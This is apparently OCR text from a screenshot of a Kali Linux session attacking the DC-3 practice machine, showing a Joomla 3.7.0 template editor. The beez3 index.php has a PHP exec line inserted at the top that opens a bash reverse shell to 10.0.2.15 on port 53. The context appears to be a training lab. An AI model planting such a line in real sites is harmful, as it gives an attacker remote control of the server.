 10.0.2.32/administrator/index.php?option=com_templates
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.15/53 0>&1'");?>
2
3
4
5 <?php
6 /**
7 * @package Joomla.Site
8 * @subpackage Templates.beez3
9 *
10 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights
reserved.
11 * @license GNU General Public License version 2 or later; see LICENSE.txt
12 */
13
14 // No direct access.
15 defined('_JEXEC') or die;
16
17 /** @var JDocumentHtml $this */
18
19 JLoader::import('joomla.filesystem.file');
20
21 // Check modules
22 $showRightColumn = ($this->countModules('position-3') or
$this->countModules('position-6') or $this->countModules('position-8'));
23 $showbottom = ($this->countModules('position-9') or
$this->countModules('position-10') or $this->countModules('position-11'));
24 $showleft = ($this->countModules('position-4') or
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 DC-3